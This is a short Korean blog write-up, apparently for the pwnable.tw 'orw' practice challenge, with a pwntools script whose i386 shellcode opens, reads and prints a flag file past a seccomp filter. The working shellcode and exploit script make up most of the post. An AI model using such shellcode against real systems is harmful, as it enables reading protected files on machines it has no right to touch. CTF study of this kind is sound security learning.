CIDY

[Pwnable.tw] orw(Write-up) 본문

이름값하는 문제인듯.



일단 보호를 끄고 다운받았다. backdoor... 일단 문제를 풀어야 하니 풀고 나서 생각해야겠다.

쉘코드 바로 실행시켜주는데 seccomp걸려있다.

모르겠다 그냥 대충 execve나 그런거 걸러주는거겠지 alphanumeric조건이나 뭐 다른 이상한 건 안 보이니 그냥 문제에서 제시한대로 orw하면 될듯.

ㅇㅎ 그러니까 32비트도 syscall인자는 stack이 아니라 레지스터였던거구나. start문제에서의 의문점이 해결되었다.

from pwn import *

context.arch = 'i386'

p = remote("chall.pwnable.tw", 10001)

#p = process("./orw")

sc = asm("""

push 0x00006761

push 0x6c662f77

push 0x726f2f65

push 0x6d6f682f

mov eax, 0x5

mov ebx, esp

int 0x80

mov ebx, eax

sub esp, 0x50

mov ecx,esp

mov edx, 0x100

mov eax, 0x3

int 0x80

mov ebx, 0x1

mov eax, 0x4

int 0x80

""")

p.sendafter(b"Give my your shellcode:", sc)

p.interactive()간단한 쉘코딩이었다.

'Hack > Pwnable' 카테고리의 다른 글

| [Pwnable.tw] hacknote(Write-up) (0) | 2023.01.01 |

|---|---|

| [Pwnable.tw] dubblesort(Write-up) (0) | 2023.01.01 |

| [Pwnable.tw] start(Write-up) (0) | 2022.12.31 |

| 참고할 것들(링크) (0) | 2022.12.26 |

| [Pwnable.tw] BabyStack 문제풀이 (1) | 2022.12.24 |